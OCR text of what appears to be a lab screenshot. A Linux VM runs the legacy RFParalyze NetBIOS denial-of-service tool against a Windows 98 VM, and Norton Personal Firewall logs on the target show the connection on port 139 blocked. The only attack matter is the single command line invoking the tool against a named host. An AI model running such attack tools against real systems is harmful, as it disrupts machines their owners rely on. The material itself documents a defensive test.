 Red Hat Linux 7.2 - [Ctrl-Shift-Alt-F1] - VMware Workstation
File Power Settings Devices View Help
[ppi@YellowJacketTux exploits]$ ./RFParalyze 155.64.158.65 Phil98VM
RFParalyze -- this code by rfp/ADM/Wiretrip/ and dm/el8/
Greetz to el8.org, Technotronic, w00w00, USSR, and ADM!
Trying 155.64.158.65 as NetBIOS name Phil98VM
Windows 98 English (IE6) - [Ctrl-Shift-Alt-F2] - VMware Workstation
File Power Settings Devices View Help
Log Viewer
File Log Edit Help
Personal Firewall
Content Blocking
Connections
Firewall
Intrusion Detection
Privacy
Private Information
System
Web History
Alerts
Date Message
11/20/03 12:54:31 PM Rule "Block Windows File Sharing" stealthed (155.64.158.135,nbsession(139)).
11/20/03 12:54:28 PM Rule "Block Windows File Sharing" stealthed (155.64.158.135,nbsession(139)).
Details: Rule "Block Windows File Sharing" stealthed (155.64.158.135,nbsession(139))
Inbound TCP connection
Local address,service is (GODZILLAWIN98(155.64.158.65),nbsession(139))
Remote address,service is (155.64.158.135,1100)
Process name is "MPREXE.EXE"
Personal Firewall actions, alerts, rule activity
Start Norton Personal Firewall Log Viewer 12:54 PM